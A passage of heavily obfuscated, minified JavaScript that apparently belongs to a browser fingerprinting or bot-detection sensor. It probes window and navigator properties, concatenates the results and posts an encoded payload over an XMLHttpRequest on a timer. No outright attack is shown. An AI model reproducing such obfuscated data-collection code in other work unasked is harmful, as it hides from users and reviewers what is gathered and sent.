v3()[xL(DZ)],OT([],[][[]]))?v3()[xL(bN)].call(null,vf,f4,SE,hE,XLY,UC):v3()[xL(f4)](BJ,RW,JT,Aj,c1Y,EX)].call(lv[WT()[jq(VT)](VC,Mw,Lp,XLY)][WT()[jq(sAY)](bv,pz,b5,XVY)])[Kr()[K6(r5)].apply(null,[cnY,VW,Kx,VT])](F3(typeof hR()[hJ(sr)],OT('',[][[]]))?hR()[hJ(V9Y)].apply(null,[qkY,DX]):hR()[hJ(EB)].call(null,tw,zGY)),VE)?s4[Lw]:tA[F3(typeof l7()[qE(Rj)],OT('',[][[]]))?l7()[qE(AL)](pP,OC,p4):l7()[qE(Lw)].apply(null,[zn,UmY,GBY])]();var jhY=tK(typeof lv[WT()[jq(VT)](VC,rJ,EB,XLY)][hR()[hJ(lW)].apply(null,[nUY,w4])],WT()[jq(DZ)](Qv,U6,b3,UL))||tK(typeof lv[F3(typeof WT()[jq(VB)],'undefined')?WT()[jq(VT)](VC,zr,gB,XLY):WT()[jq(Q3)](JG,n8,Lb,MZY)][l7()[qE(CT)](qT(qT({})),wZ,XH)],WT()[jq(DZ)](Qv,MK,tL,UL))||tK(typeof lv[WT()[jq(VT)](VC,Dz,Fn,XLY)][hR()[hJ(O4)].apply(null,[ULY,VW])],WT()[jq(DZ)].call(null,Qv,qT(qT([])),qT([]),UL))?Lw:VE;var LEY=OI(WT()[jq(p0)](OW,qT({}),MK,Uj),lv[WT()[jq(VT)](VC,rT,GB,XLY)])?lv[WT()[jq(VT)](VC,Q3,IT,XLY)][WT()[jq(p0)].call(null,OW,f4,qT(qT(VE)),Uj)]:VE;var bmY=tK(typeof lv[x3()[PG(zr)](vOY,Ew)][hR()[hJ(wj)].call(null,Bs,pP)],WT()[jq(DZ)](Qv,kT,CT,UL))?Lw:VE;var n5Y=tK(typeof lv[x3()[PG(zr)](vOY,Ew)][Kr()[K6(AL)](NE,T3,r5,bv)],WT()[jq(DZ)].call(null,Qv,qT(qT({})),Dz,UL))?Lw:VE;var fEY=qT(lv[l7()[qE(fq)].apply(null,[qT(qT(Lw)),lw,VD])][l7()[qE(L7)](bN,pP,ZH)][l7()[qE(Mw)].apply(null,[qT({}),FI,Pj])])?Lw:VE;var mcY=OI(hR()[hJ(ESY)].apply(null,[JtY,dr]),lv[F3(typeof WT()[jq(JUY)],OT('',[][[]]))?WT()[jq(VT)].apply(null,[VC,AL,qT(VE),XLY]):WT()[jq(Q3)](R2Y,I8,bv,zkY)])?Lw:VE;var snY=Kr()[K6(rp)].apply(null,[bs,rT,Lb,w4])[F3(typeof x3()[PG(Kx)],'undefined')?x3()[PG(zn)].apply(null,[Jm,vs]):x3()[PG(Qv)].apply(null,[XJ,N3Y])](JpY,x3()[PG(If)](UGY,lb))[x3()[PG(zn)](Jm,vs)](cGY,F3(typeof hR()[hJ(Oq)],'undefined')?hR()[hJ(tb)].apply(null,[hQ,VE]):hR()[hJ(EB)].apply(null,[SN,A2Y]))[x3()[PG(zn)].call(null,Jm,vs)](DwY,MI()[mJ(LQ)](KX,cK,bv,QYY))[x3()[PG(zn)](Jm,vs)](InY,WT()[jq(ZVY)](tw,Jn,p5,JB))[x3()[PG(zn)].apply(null,[Jm,vs])](lqY,tK(typeof lD()[Dc(tT)],OT([],[][[]]))?lD()[Dc(SE)](hj,t7,rJ,qT([])):lD()[Dc(LZ)].apply(null,[F6,tw,n8,AL]))[x3()[PG(zn)](Jm,vs)](LTY,tK(typeof l7()[qE(p8)],OT('',[][[]]))?l7()[qE(Lw)](Lp,XBY,ULY):l7()[qE(Zs)].apply(null,[Q3,Ns,GwY]))[x3()[PG(zn)](Jm,vs)](AGY,lD()[Dc(GnY)].apply(null,[R2Y,b5,pz,VT]))[x3()[PG(zn)](Jm,vs)](fpY,tK(typeof jn()[IB(I8)],OT(MI()[mJ(fq)](FW,CP,TC,tFY),[][[]]))?jn()[IB(Lw)](Us,QYY,Jn,sz):jn()[IB(Tn)](fLY,lN,Lp,w4))[x3()[PG(zn)](Jm,vs)](jhY,Kr()[K6(Tn)](lN,r5,CK,w4))[x3()[PG(zn)](Jm,vs)](LEY,l7()[qE(FI)](qT(qT({})),W3,Wf))[x3()[PG(zn)].apply(null,[Jm,vs])](bmY,WT()[jq(wb)](Qq,DZ,P5,kJ))[x3()[PG(zn)](Jm,vs)](n5Y,v3()[xL(rp)].apply(null,[Lp,w4,Q3,gn,lN,RT]))[x3()[PG(zn)].call(null,Jm,vs)](fEY,K0()[zX(rp)].apply(null,[qT(qT(VE)),tT,w4,KX,tp,lN]))[x3()[PG(zn)](Jm,vs)](mcY);var kpY;return M4.pop(),kpY=snY,kpY;};var vnY=function(){var LnY;M4.push(wj);var fBY;return fBY=bpY()[K0()[zX(VT)].apply(null,[gn,b3,w4,Oj,Gr,tx])](function HvY(ZDY){M4.push(c7Y);while(Lw)switch(ZDY[MI()[mJ(pE)].call(null,qT(qT({})),OW,l4,rv)]=ZDY[x3()[PG(I8)].call(null,Qn,Xb)]){case VE:ZDY[tK(typeof MI()[mJ(pP)],OT('',[][[]]))?MI()[mJ(w4)].call(null,Oj,qT(qT([])),Mx,M6):MI()[mJ(pE)].call(null,qT({}),qT(VE),l4,rv)]=VE;ZDY[tK(typeof x3()[PG(IZ)],OT([],[][[]]))?x3()[PG(Qv)].call(null,KDY,H1Y):x3()[PG(I8)].apply(null,[Qn,Xb])]=Ew;{var WnY;return WnY=bpY()[tK(typeof WT()[jq(DZ)],OT('',[][[]]))?WT()[jq(Q3)](JtY,IX,IT,fq):WT()[jq(Aj)].apply(null,[rT,JT,nP,vqY])](VTY()),M4.pop(),WnY;}case Ew:LnY=ZDY[x3()[PG(IT)](cZ,IT)];lv[WT()[jq(n4)].call(null,cK,SL,Ns,m5)][lD()[Dc(tL)].call(null,rq,tb,qT(qT({})),nn)](QvY,LnY[l7()[qE(WI)](vf,gn,DnY)],dq(zS,[hR()[hJ(KN)].apply(null,[vOY,SE]),LnY[tK(typeof WT()[jq(IT)],'undefined')?WT()[jq(Q3)](kI,zr,VT,RN):WT()[jq(FW)].apply(null,[U6,IZ,wZ,Dn])]]));ZDY[x3()[PG(I8)].apply(null,[Qn,Xb])]=s4[P5];break;case VT:ZDY[tK(typeof MI()[mJ(ZI)],OT([],[][[]]))?MI()[mJ(w4)](SL,Ew,YEY,XP):MI()[mJ(pE)].call(null,JN,Tn,l4,rv)]=VT;ZDY[tK(typeof l7()[qE(OW)],OT([],[][[]]))?l7()[qE(Lw)].apply(null,[Ns,WEY,Hj]):l7()[qE(mD)](Gr,GZ,rBY)]=ZDY[x3()[PG(CP)].call(null,Vn,cK)](VE);case s4[P5]:case x3()[PG(Ab)].apply(null,[vG,gn]):{var F5Y;return F5Y=ZDY[x3()[PG(lW)].call(null,FT,W3)](),M4.pop(),F5Y;}}M4.pop();},null,null,[[s4[L7],VT]],lv[tK(typeof x3()[PG(pz)],OT('',[][[]]))?x3()[PG(Qv)](FX,ILY):x3()[PG(Aj)].call(null,nX,V9Y)]),M4.pop(),fBY;};var HTY=function(){var wGY=AVY();M4.push(NAY);if(F3(wGY,YAY(Lw))&&F3(wGY,lv[l7()[qE(w0)].call(null,T3,Ac,fw)][F3(typeof x3()[PG(W3)],OT([],[][[]]))?x3()[PG(fx)](DE,VE):x3()[PG(Qv)].apply(null,[Fs,pC])])&&Ff(wGY,g4Y)){g4Y=wGY;var IGY=s2Y();var FhY=dX(ZZ(wGY,IGY),jLY);FpY(FhY);}M4.pop();};var Y7Y=function(UwY){M4.push(zEY);var AcY=Ff(arguments[lD()[Dc(VE)](Gb,Ac,qT([]),Cw)],Lw)&&F3(arguments[Lw],undefined)?arguments[Lw]:qT([]);if(qT(AcY)||Zq(UwY,null)){M4.pop();return;}l2Y[l7()[qE(W3)].call(null,Dz,b3,bZ)]=qT(qT(Hm));gvY=qT(dA);var UnY=UwY[F3(typeof WT()[jq(Q3)],OT([],[][[]]))?WT()[jq(FW)](U6,kT,tL,tn):WT()[jq(Q3)].apply(null,[XBY,Aj,nP,kwY])];var pvY=UwY[x3()[PG(xLY)](ct,r5)];var wZY;if(F3(pvY,undefined)&&Ff(pvY[lD()[Dc(VE)](Gb,Ac,gB,n8)],s4[L7])){try{var MDY=M4.length;var CnY=qT([]);wZY=lv[x3()[PG(vf)](qB,n8)][WT()[jq(GZ)](JT,O4,mZ,TF)](pvY);}catch(tvY){M4.splice(ZZ(MDY,Lw),Infinity,zEY);}}if(F3(UnY,undefined)&&tK(UnY,TW)&&F3(wZY,undefined)&&wZY[MI()[mJ(Zs)](Jn,f4,tp,BG)]&&tK(wZY[MI()[mJ(Zs)].apply(null,[qT(VE),vf,tp,BG])],qT(Hm))){gvY=qT(qT({}));var EqY=QLY(QAY(UtY));var Y5Y=lv[WT()[jq(fq)](pE,CT,rJ,mT)](nf(HOY(),jLY),bv);if(F3(EqY,undefined)&&qT(lv[hR()[hJ(Mw)](JZ,f4)](EqY))&&Ff(EqY,VE)){if(F3(LvY[v3()[xL(w0)](SE,bv,Jn,qT(qT([])),bz,FH)],undefined)){lv[v3()[xL(pE)](nP,Q3,qT({}),Fn,ApY,S0)](LvY[v3()[xL(w0)].apply(null,[AL,bv,qT({}),qT(qT(VE)),bz,FH])]);}if(Ff(Y5Y,tA[l7()[qE(AL)].call(null,T3,OC,BZ)]())&&Ff(EqY,Y5Y)){LvY[v3()[xL(w0)](rp,bv,GB,qT(Lw),bz,FH)]=lv[WT()[jq(VT)](VC,Ew,rp,dW)][l7()[qE(Fn)](WI,FW,LG)](function(){CEY();},dX(ZZ(EqY,Y5Y),jLY));}else{LvY[v3()[xL(w0)](pP,bv,Q3,sr,bz,FH)]=lv[F3(typeof WT()[jq(fx)],OT('',[][[]]))?WT()[jq(VT)].call(null,VC,SE,qT({}),dW):WT()[jq(Q3)](xW,Ns,qT(VE),dFY)][l7()[qE(Fn)](Q3,FW,LG)](function(){CEY();},dX(QZY,jLY));}}}M4.pop();if(gvY){VQ();}};var dLY=function(){M4.push(Of);var D3Y=qT(dA);var dZY=Ff(XE(LvY[F3(typeof x3()[PG(rT)],OT([],[][[]]))?x3()[PG(JN)](EgY,mf):x3()[PG(Qv)](RH,xJ)],K4Y),VE)||Ff(XE(LvY[x3()[PG(JN)](EgY,mf)],nhY),VE)||Ff(XE(LvY[F3(typeof x3()[PG(Cw)],OT([],[][[]]))?x3()[PG(JN)](EgY,mf):x3()[PG(Qv)](tqY,mb)],rhY),VE)||Ff(XE(LvY[x3()[PG(JN)](EgY,mf)],p5Y),s4[L7]);var JGY=Ff(XE(LvY[x3()[PG(JN)].call(null,EgY,mf)],YZY),VE);if(tK(LvY[v3()[xL(tL)](T3,Qv,w0,Cw,wvY,hr)],qT(dA))&&JGY){LvY[F3(typeof v3()[xL(IT)],OT([],[][[]]))?v3()[xL(tL)](Oj,Qv,sr,DZ,wvY,hr):v3()[xL(f4)](W3,dJ,rT,WI,PZY,Ob)]=qT(Hm);D3Y=qT(Hm);}LvY[x3()[PG(JN)](EgY,mf)]=VE;var phY=tTY();phY[WT()[jq(hE)](zr,b5,Lp,br)](l7()[qE(If)](J5,JUY,vl),vwY,qT(qT(dA)));phY[WT()[jq(mf)](dc,P5,qT(qT(VE)),ELY)]=function(){KhY&&KhY(phY,D3Y,dZY);};var EBY=lv[x3()[PG(vf)](X5,n8)][F3(typeof hR()[hJ(SW)],OT('',[][[]]))?hR()[hJ(n8)].call(null,UmY,Oj):hR()[hJ(EB)].apply(null,[c3Y,WEY])](sZY);var shY=lD()[Dc(LW)](B4Y,U6,pE,r5)[x3()[PG(zn)].call(null,cZ,vs)](EBY,lD()[Dc(vD)](XlY,BJ,qT({}),dH));phY[hR()[hJ(hE)].apply(null,[XVY,cH])](shY);M4.pop();};var j4Y=function(MwY){if(MwY)return qT(qT({}));var FEY=r4Y();var wLY=FEY&&FEY[s4[BJ]];return wLY&&dtY(wLY);};var CEY=function(){M4.push(dN);LvY[K0()[zX(mZ)](hE,T2Y,tL,VT,KX,fmY)]=qT(qT(Hm));M4.pop();bEY(qT(qT({})));};var F0=MSY[Hm];var Or=MSY[dA];var fR=MSY[X];var mqY=function(JLY){"@babel/helpers - typeof";M4.push(tW);mqY=Zq(F3(typeof WT()[jq(GB)],OT([],[][[]]))?WT()[jq(DZ)](Qv,O4,qT([]),Hn):WT()[jq(Q3)].call(null,Vz,W3,Lb,Jx),typeof lv[jn()[IB(VE)](sq,kAY,w4,fq)])&&Zq(x3()[PG(Mw)].call(null,sq,lw),typeof lv[jn()[IB(VE)](sq,kAY,PX,fq)][lD()[Dc(zN)](bnY,zr,tp,Qq)])?function(Tr){return sH.apply(this,[Ul,arguments]);}:function(lJ){return sH.apply(this,[Km,arguments]);};var nnY;return M4.pop(),nnY=mqY(JLY),nnY;};var sFY=function(){"use strict";var qLY=function(NW,x6,V8){return dq.apply(this,[WO,arguments]);};var gLY=function(H3Y,c5Y,lTY,TqY){M4.push(I8);var VBY=c5Y&&YP(c5Y[l7()[qE(L7)].apply(null,[p5,pP,dP])],LDY)?c5Y:LDY;var fTY=lv[F3(typeof WT()[jq(mZ)],OT('',[][[]]))?WT()[jq(n4)].apply(null,[cK,IX,Aj,JG]):WT()[jq(Q3)].apply(null,[Of,tT,dc,L7])][lD()[Dc(bN)](PZY,L7,qT(qT(VE)),qT(Lw))](VBY[l7()[qE(L7)].call(null,cK,pP,dP)]);var NvY=new ZZY(TqY||[]);Z4Y(fTY,tK(typeof x3()[PG(zn)],'undefined')?x3()[PG(Qv)].call(null,Fn,c4Y):x3()[PG(J5)](k8,dr),dq(zS,[x3()[PG(DZ)](z4,JT),JnY(H3Y,lTY,NvY)]));var V5Y;return M4.pop(),V5Y=fTY,V5Y;};var LDY=function(){};var lZY=function(){};var gwY=function(){};var jEY=function(STY,cEY){function FBY(xqY,mDY,AqY,XpY){var Z5Y=sH(Vm,[STY[xqY],STY,mDY]);M4.push(Tx);if(F3(WT()[jq(p5)].apply(null,[VB,qT(qT({})),qT(Lw),TL]),Z5Y[v3()[xL(n4)](GB,SE,J5,GB,E9,SL)])){var hqY=Z5Y[l7()[qE(Cw)](qC,rT,B7)],JwY=hqY[tK(typeof x3()[PG(GB)],OT([],[][[]]))?x3()[PG(Qv)].call(null,vs,Xj):x3()[PG(DZ)](cp,JT)];var rZY;return rZY=JwY&&Zq(hR()[hJ(bv)].apply(null,[nB,VT]),mqY(JwY))&&UBY.call(JwY,x3()[PG(AL)].call(null,ZT,Mw))?cEY[x3()[PG(rp)](sL,Eb)](JwY[tK(typeof x3()[PG(dH)],OT('',[][[]]))?x3()[PG(Qv)](Aj,U8):x3()[PG(AL)].apply(null,[ZT,Mw])])[MI()[mJ(VC)].call(null,SE,b5,VE,xZ)](function(lvY){M4.push(LH);FBY(x3()[PG(I8)](HJ,Xb),lvY,AqY,XpY);M4.pop();},function(NZY){M4.push(Xj);FBY(WT()[jq(p5)].call(null,VB,qT([]),Ab,Qp),NZY,AqY,XpY);M4.pop();}):cEY[x3()[PG(rp)].call(null,sL,Eb)](JwY)[MI()[mJ(VC)](qT(Lw),kT,VE,xZ)](function(ALY){M4.push(RW);hqY[x3()[PG(DZ)](C4,JT)]=ALY,AqY(hqY);M4.pop();},function(sLY){M4.push(k3Y);var CmY;return CmY=FBY(WT()[jq(p5)](VB,qT(qT({})),Dz,JB),sLY,AqY,XpY),M4.pop(),CmY;}),M4.pop(),rZY;}XpY(Z5Y[F3(typeof l7()[qE(VC)],OT('',[][[]]))?l7()[qE(Cw)](qT(qT({})),rT,B7):l7()[qE(Lw)].call(null,Oj,AW,MnY)]);M4.pop();}M4.push(Kn);var z4Y;Z4Y(this,x3()[PG(J5)].apply(null,[GK,dr]),dq(zS,[x3()[PG(DZ)](MT,JT),function EvY(ITY,PPY){var RKY=function(){return new cEY(function(m8Y,R8Y){FBY(ITY,PPY,m8Y,R8Y);});};var PfY;M4.push(S8);return PfY=z4Y=z4Y?z4Y[MI()[mJ(VC)].apply(null,[qT(VE),qT(qT(Lw)),VE,S5])](RKY,RKY):RKY(),M4.pop(),PfY;}]));M4.pop();};var mxY=function(sP){return dq.apply(this,[wt,arguments]);};var xRY=function(Wx){return dq.apply(this,[Cm,arguments]);};var ZZY=function(JHY){M4.push(lx);this[WT()[jq(rp)](Ac,mD,qT({}),R4)]=[dq(zS,[l7()[qE(zN)](qT(Lw),Tn,T7),x3()[PG(VB)].apply(null,[LT,L7])])],JHY[l7()[qE(Mw)].apply(null,[qT(qT(Lw)),FI,zG])](mxY,this),this[l7()[qE(J5)].call(null,rT,Qq,DD)](qT(VE));M4.pop();};var lWY=function(kIY){M4.push(VkY);if(kIY||tK(MI()[mJ(fq)](qT({}),qT(qT(VE)),TC,r0),kIY)){var bjY=kIY[AxY];if(bjY){var DrY;return M4.pop(),DrY=bjY.call(kIY),DrY;}if(Zq(WT()[jq(DZ)].call(null,Qv,qT(qT([])),Lp,Mh),typeof kIY[tK(typeof x3()[PG(nn)],OT([],[][[]]))?x3()[PG(Qv)](XLY,cxY):x3()[PG(I8)](TB,Xb)])){var tPY;return M4.pop(),tPY=kIY,tPY;}if(qT(lv[hR()[hJ(Mw)](nw,f4)](kIY[lD()[Dc(VE)].call(null,QrY,Ac,qT([]),nP)]))){var T8Y=YAY(Lw),GNY=function mRY(){M4.push(b0);for(;LN(++T8Y,kIY[lD()[Dc(VE)](Yx,Ac,Gr,AL)]);)if(UBY.call(kIY,T8Y)){var PJY;return mRY[F3(typeof x3()[PG(rp)],OT('',[][[]]))?x3()[PG(DZ)](PB,JT):x3()[PG(Qv)](QOY,g6)]=kIY[T8Y],mRY[x3()[PG(Tn)](jLY,Fn)]=qT(Lw),M4.pop(),PJY=mRY,PJY;}mRY[x3()[PG(DZ)].call(null,PB,JT)]=lHY;mRY[x3()[PG(Tn)](jLY,Fn)]=qT(VE);var IHY;return M4.pop(),IHY=mRY,IHY;};var jKY;return jKY=GNY[x3()[PG(I8)](TB,Xb)]=GNY,M4.pop(),jKY;}}throw new (lv[MI()[mJ(f4)](T3,L7,I8,d5)])(OT(mqY(kIY),WT()[jq(IT)](ZI,EB,qT(Lw),jD)));};M4.push(gN);sFY=function JJY(){return krY;};var lHY;var krY={};var PzY=lv[tK(typeof WT()[jq(n4)],OT([],[][[]]))?WT()[jq(Q3)](RzY,CH,JT,xLY):WT()[jq(n4)].call(null,cK,mZ,dc,nE)][l7()[qE(L7)](qT(qT(VE)),pP,Rc)];var UBY=PzY[lD()[Dc(dH)](XwY,Fn,P5,U6)];var Z4Y=lv[WT()[jq(n4)].apply(null,[cK,kT,VC,nE])][Kr()[K6(VE)](M4Y,JT,Lj,mZ)]||function(Xz,zJ,nH){return sH.apply(this,[DS,arguments]);};var gHY=Zq(WT()[jq(DZ)](Qv,DZ,qT([]),B4),typeof lv[jn()[IB(VE)](sq,z1Y,n4,fq)])?lv[jn()[IB(VE)].apply(null,[sq,z1Y,gB,fq])]:{};var AxY=gHY[F3(typeof lD()[Dc(dH)],'undefined')?lD()[Dc(zN)].apply(null,[vT,zr,qT(qT(VE)),qT([])]):lD()[Dc(SE)](rqY,Ls,FW,CH)]||x3()[PG(p5)](lc,dc);var hrY=gHY[x3()[PG(zN)](f5,ss)]||WT()[jq(pE)](Fn,AL,qT({}),XZ);var zrY=gHY[Kr()[K6(L7)].apply(null,[XA,n4,dJ,DZ])]||lD()[Dc(J5)].apply(null,[rG,gn,zN,tw]);try{var xcY=M4.length;var S8Y=qT(qT(Hm));qLY({},MI()[mJ(fq)](mZ,p5,TC,Mc));}catch(LjY){M4.splice(ZZ(xcY,Lw),Infinity,gN);qLY=function(xX,f0,Ix){return sH.apply(this,[tS,arguments]);};}krY[lD()[Dc(I8)].apply(null,[cE,Dz,vf,rJ])]=gLY;var NsY=l7()[qE(pE)](T3,vf,j3);var gKY=MI()[mJ(Qq)].apply(null,[GZ,pz,JN,QG]);var kxY=v3()[xL(Qv)].apply(null,[w4,n4,FW,dc,jLY,ZVY]);var GcY=tK(typeof hR()[hJ(I8)],'undefined')?hR()[hJ(EB)].apply(null,[Hj,SjY]):hR()[hJ(Cw)](H4,b5);var zfY={};var WKY={};qLY(WKY,AxY,function(){return sH.apply(this,[GA,arguments]);});var BjY=lv[WT()[jq(n4)](cK,IZ,gB,nE)][WT()[jq(zN)](tcY,b3,U6,j4)];var K0Y=BjY&&BjY(BjY(lWY([])));K0Y&&F3(K0Y,PzY)&&UBY.call(K0Y,AxY)&&(WKY=K0Y);var zIY=gwY[l7()[qE(L7)](IZ,pP,Rc)]=LDY[l7()[qE(L7)](DZ,pP,Rc)]=lv[WT()[jq(n4)].apply(null,[cK,n4,lW,nE])][lD()[Dc(bN)].apply(null,[JL,L7,qT(qT({})),zn])](WKY);function NNY(AfY){M4.push(P0);[F3(typeof x3()[PG(Mw)],OT('',[][[]]))?x3()[PG(I8)].apply(null,[HG,Xb]):x3()[PG(Qv)](O4,Sp),WT()[jq(p5)].call(null,VB,dH,Dz,lp),lD()[Dc(AL)](L3,ZI,pP,wq)][l7()[qE(Mw)](qT([]),FI,bw)](function(fJY){qLY(AfY,fJY,function(EfY){M4.push(tj);var tjY;return tjY=this[x3()[PG(J5)](Bs,dr)](fJY,EfY),M4.pop(),tjY;});});M4.pop();}function JnY(gRY,JIY,S6Y){var t0Y=NsY;return function(nIY,jsY){M4.push(F6Y);if(tK(t0Y,kxY))throw new (lv[hR()[hJ(mZ)](kq,l4)])(WT()[jq(J5)](TC,JN,CT,Jw));if(tK(t0Y,GcY)){if(tK(WT()[jq(p5)].call(null,VB,IT,qT({}),bG),nIY))throw jsY;var CKY;return CKY=dq(zS,[x3()[PG(DZ)](hZ,JT),lHY,x3()[PG(Tn)].apply(null,[W3Y,Fn]),qT(s4[L7])]),M4.pop(),CKY;}for(S6Y[Kr()[K6(VT)](vgY,tp,E5Y,fq)]=nIY,S6Y[l7()[qE(Cw)](qT(qT(VE)),rT,mw)]=jsY;;){var NHY=S6Y[WT()[jq(I8)](MK,pz,r5,lL)];if(NHY){var dcY=QxY(NHY,S6Y);if(dcY){if(tK(dcY,zfY))continue;var zHY;return M4.pop(),zHY=dcY,zHY;}}if(tK(x3()[PG(I8)](l3,Xb),S6Y[Kr()[K6(VT)](vgY,nP,E5Y,fq)]))S6Y[x3()[PG(IT)].call(null,z3,IT)]=S6Y[v3()[xL(mZ)](SL,w4,p5,qT(qT([])),FmY,DZ)]=S6Y[l7()[qE(Cw)].call(null,qT({}),rT,mw)];else if(tK(WT()[jq(p5)](VB,qT({}),b5,bG),S6Y[Kr()[K6(VT)](vgY,Mw,E5Y,fq)])){if(tK(t0Y,NsY))throw t0Y=GcY,S6Y[l7()[qE(Cw)](P5,rT,mw)];S6Y[MI()[mJ(Ns)](FW,qT(VE),Tn,B8)](S6Y[l7()[qE(Cw)](CT,rT,mw)]);}else tK(F3(typeof lD()[Dc(nn)],OT('',[][[]]))?lD()[Dc(AL)].call(null,bn,ZI,IX,Lp):lD()[Dc(SE)](qJY,QrY,l4,qC),S6Y[Kr()[K6(VT)](vgY,VT,E5Y,fq)])&&S6Y[mr()[j8(bv)](gB,fq,wJ,EX)](lD()[Dc(AL)](bn,ZI,GB,wq),S6Y[F3(typeof l7()[qE(zn)],'undefined')?l7()[qE(Cw)](Jn,rT,mw):l7()[qE(Lw)](dH,IpY,zVY)]);t0Y=kxY;var NJY=sH(Vm,[gRY,JIY,S6Y]);if(tK(F3(typeof WT()[jq(zN)],OT([],[][[]]))?WT()[jq(Mw)].call(null,Jn,Ew,WI,DD):WT()[jq(Q3)](UUY,n8,qT(qT(Lw)),jx),NJY[v3()[xL(n4)](Q3,SE,EB,mD,P0,SL)])){if(t0Y=S6Y[x3()[PG(Tn)](W3Y,Fn)]?GcY:gKY,tK(NJY[l7()[qE(Cw)].apply(null,[pE,rT,mw])],zfY))continue;var U6Y;return U6Y=dq(zS,[x3()[PG(DZ)](hZ,JT),NJY[l7()[qE(Cw)](Ns,rT,mw)],x3()[PG(Tn)](W3Y,Fn),S6Y[x3()[PG(Tn)](W3Y,Fn)]]),M4.pop(),U6Y;}tK(WT()[jq(p5)](VB,Qv,CT,bG),NJY[v3()[xL(n4)](qC,SE,O4,l4,P0,SL)])&&(t0Y=GcY,S6Y[Kr()[K6(VT)](vgY,dH,E5Y,fq)]=WT()[jq(p5)].apply(null,[VB,zr,rJ,bG]),S6Y[l7()[qE(Cw)](Lp,rT,mw)]=NJY[F3(typeof l7()[qE(EB)],'undefined')?l7()[qE(Cw)](CP,rT,mw):l7()[qE(Lw)].call(null,qT(qT(VE)),Vb,XP)]);}M4.pop();};}function QxY(BrY,z0Y){M4.push(IW);var THY=z0Y[Kr()[K6(VT)](T5,OW,E5Y,fq)];var fHY=BrY[lD()[Dc(zN)](K4,zr,pE,W3)][THY];if(tK(fHY,lHY)){var CRY;return z0Y[WT()[jq(I8)].apply(null,[MK,IT,pE,fK])]=null,tK(WT()[jq(p5)](VB,qT(qT({})),qT(VE),Ww),THY)&&BrY[tK(typeof lD()[Dc(DZ)],OT('',[][[]]))?lD()[Dc(SE)](f4,Qq,w0,n8):lD()[Dc(zN)](K4,zr,W3,bN)][lD()[Dc(AL)](In,ZI,L7,WI)]&&(z0Y[F3(typeof Kr()[K6(Ew)],OT([],[][[]]))?Kr()[K6(VT)](T5,hE,E5Y,fq):Kr()[K6(Ew)](wqY,GB,cxY,nfY)]=lD()[Dc(AL)](In,ZI,KX,VT),z0Y[l7()[qE(Cw)](rp,rT,TD)]=lHY,QxY(BrY,z0Y),tK(WT()[jq(p5)].call(null,VB,zn,qT(qT(Lw)),Ww),z0Y[F3(typeof Kr()[K6(VE)],OT([],[][[]]))?Kr()[K6(VT)](T5,MK,E5Y,fq):Kr()[K6(Ew)](cAY,vf,xtY,YOY)]))||F3(lD()[Dc(AL)](In,ZI,b5,JT),THY)&&(z0Y[Kr()[K6(VT)](T5,tw,E5Y,fq)]=WT()[jq(p5)](VB,pP,kT,Ww),z0Y[l7()[qE(Cw)](O4,rT,TD)]=new (lv[F3(typeof MI()[mJ(Qq)],OT('',[][[]]))?MI()[mJ(f4)].apply(null,[vf,sr,I8,Yc]):MI()[mJ(w4)].apply(null,[Gr,vf,MN,MpY])])(OT(OT(F3(typeof l7()[qE(Q3)],OT('',[][[]]))?l7()[qE(p5)](n8,mZ,Rw):l7()[qE(Lw)](w4,mVY,rQ),THY),lD()[Dc(rp)](Mq,ESY,Xb,gB)))),M4.pop(),CRY=zfY,CRY;}var mrY=sH(Vm,[fHY,BrY[lD()[Dc(zN)].apply(null,[K4,zr,SE,gn])],z0Y[l7()[qE(Cw)].call(null,Ns,rT,TD)]]);if(tK(WT()[jq(p5)](VB,bN,JT,Ww),mrY[F3(typeof v3()[xL(SE)],'undefined')?v3()[xL(n4)].apply(null,[EB,SE,qT({}),vf,D5,SL]):v3()[xL(f4)].apply(null,[WI,CH,n8,dc,URY,Lx])])){var SJY;return z0Y[Kr()[K6(VT)](T5,mD,E5Y,fq)]=WT()[jq(p5)].apply(null,[VB,Aj,qT([]),Ww]),z0Y[l7()[qE(Cw)].call(null,Lp,rT,TD)]=mrY[l7()[qE(Cw)](SE,rT,TD)],z0Y[F3(typeof WT()[jq(IT)],OT([],[][[]]))?WT()[jq(I8)](MK,bv,tp,fK):WT()[jq(Q3)](QmY,lw,tL,FX)]=null,M4.pop(),SJY=zfY,SJY;}var OKY=mrY[F3(typeof l7()[qE(w4)],OT('',[][[]]))?l7()[qE(Cw)].apply(null,[Ew,rT,TD]):l7()[qE(Lw)](qT({}),LBY,Pd)];var FHY;return FHY=OKY?OKY[x3()[PG(Tn)].apply(null,[DB,Fn])]?(z0Y[BrY[v3()[xL(GB)](VB,bv,vf,Qq,AK,ESY)]]=OKY[x3()[PG(DZ)].call(null,O5,JT)],z0Y[F3(typeof x3()[PG(PX)],OT([],[][[]]))?x3()[PG(I8)].call(null,sE,Xb):x3()[PG(Qv)](Mx,fb)]=BrY[hR()[hJ(pE)](Mp,SW)],F3(lD()[Dc(AL)].call(null,In,ZI,cK,J5),z0Y[Kr()[K6(VT)](T5,SL,E5Y,fq)])&&(z0Y[Kr()[K6(VT)].apply(null,[T5,bN,E5Y,fq])]=x3()[PG(I8)](sE,Xb),z0Y[l7()[qE(Cw)].apply(null,[Fn,rT,TD])]=lHY),z0Y[F3(typeof WT()[jq(fq)],'undefined')?WT()[jq(I8)](MK,EB,qT(qT(VE)),fK):WT()[jq(Q3)].call(null,ELY,CP,VC,Gr)]=null,zfY):OKY:(z0Y[Kr()[K6(VT)](T5,r5,E5Y,fq)]=WT()[jq(p5)](VB,Ns,qT(qT({})),Ww),z0Y[l7()[qE(Cw)](w0,rT,TD)]=new (lv[MI()[mJ(f4)](tT,mD,I8,Yc)])(F3(typeof WT()[jq(tL)],OT('',[][[]]))?WT()[jq(AL)](Ab,WI,b3,k7):WT()[jq(Q3)](t7,qT(qT({})),JT,Zz)),z0Y[WT()[jq(I8)].call(null,MK,T3,PX,fK)]=null,zfY),M4.pop(),FHY;}lZY[l7()[qE(L7)].apply(null,[JT,pP,Rc])]=gwY;Z4Y(zIY,x3()[PG(fq)](zD,VT),dq(zS,[x3()[PG(DZ)].call(null,J7,JT),gwY,F3(typeof 